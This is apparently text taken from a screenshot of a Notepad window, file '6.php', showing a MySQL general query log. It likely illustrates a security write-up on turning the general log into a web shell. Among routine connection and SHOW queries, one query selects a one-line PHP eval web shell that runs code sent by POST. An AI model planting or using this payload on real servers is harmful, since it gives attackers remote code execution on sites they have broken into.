 6.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
170621 16:24:05 17446 Query SHOW GLOBAL VARIABLES WHERE Variable_name="general_log"
17446 Quit
170621 16:24:07 17447 Connect root@localhost on
17447 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
17447 Init DB mysql
17447 Query SHOW MASTER LOGS
17447 Quit
170621 16:24:10 17448 Connect root@localhost on
17448 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
17448 Quit
170621 16:24:13 17449 Connect root@localhost on
17449 Init DB mdb_oiluniversity_rtm
17449 Query SET NAMES 'utf8'
17449 Query SET sql_mode=''
17449 Query SHOW COLUMNS FROM `mdb_wx_msgcount`
17449 Query SELECT `title`,`summary`,`url`,`picurl` FROM `mdb_wx_msgcount` WHERE ( `title` LIKE '% %' )
17449 Quit
170621 16:24:19 17450 Connect root@localhost on
17450 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
17450 Query select '<?php @eval($_POST[axa]); ?>'
17450 Query SHOW VARIABLES LIKE 'profiling'
17450 Quit
170621 16:24:21 17451 Connect root@localhost on
先知社区
第 1 行，第 1 列 100% Unix (LF) ANSI